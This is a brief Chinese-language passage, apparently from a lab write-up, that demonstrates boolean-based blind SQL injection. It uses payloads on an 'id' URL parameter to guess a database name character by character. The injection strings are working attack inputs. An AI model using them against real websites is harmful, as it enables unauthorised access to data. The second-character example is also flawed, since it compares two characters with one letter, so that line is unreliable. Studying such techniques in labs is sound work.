 输入?id=1′ and left(database(),1)=’a’–+时页面发生错误,输入?id=1′ and left(database(),1)=’s’–+时页面正常,说明数据库名称第一位为’s’。再次?id=1′ and left(database(),2)=’e’–+即可爆破第二位,依次爆破,爆破到第八位成功爆出完整数据库名称。